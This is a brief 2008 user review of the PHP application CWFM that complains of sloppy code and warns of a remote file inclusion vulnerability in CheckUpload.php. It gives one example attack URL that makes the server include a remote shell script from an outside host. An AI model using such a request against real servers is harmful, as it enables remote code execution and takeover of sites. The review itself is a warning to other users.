
Average User Rating:
4.3
/
5
CWFM - okay but with problems
Reviewed by
Anonymous
on
Tue, 8th April 2008
Rating 3 -
Average
This one is quite a good system, but as downloaded
there is some sloppy coding. Example: $rmdir
declared twice in Userdb.php. Also, register globals
needs to be on or you must add the standard
workaround. Watch out - major security vulnerability
(file inclusion) in CheckUpload.php - as in
CheckUpload.php?Language=
http://badbunch.ru/nastys hellscript.php ... Only use
this if you know what you are doing.